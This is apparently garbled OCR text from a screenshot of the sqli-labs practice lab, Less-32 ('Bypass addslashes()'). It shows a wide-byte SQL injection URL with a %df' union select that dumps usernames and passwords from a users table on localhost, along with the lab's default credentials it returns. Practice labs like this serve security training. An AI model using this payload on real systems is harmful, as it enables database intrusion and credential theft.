 Your Login
me:Dumb123,Angelina123,Dummy123,secure123,stupid123,superman123,batman123,admin1234,admin1123,admin2123,admin312
Your Password:3
SQLI DUMB SERIES-32
开发者工具 — Less-32 **Bypass addslashes()** — http://127.0.0.1/sqli-labs-master/Less-32/?id=-1%...
控制台 查看器 调试器 网络 样式编辑器 性能 HackBar 1
Hint: The Query String you inpu ers),3--
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/?id=-1%df' union select 1,(select
group_concat(username,password) from users),3--+
1df5c2720756e696f6e2073656c65637420312c287365 066726f6d207573657273292c332
Split URL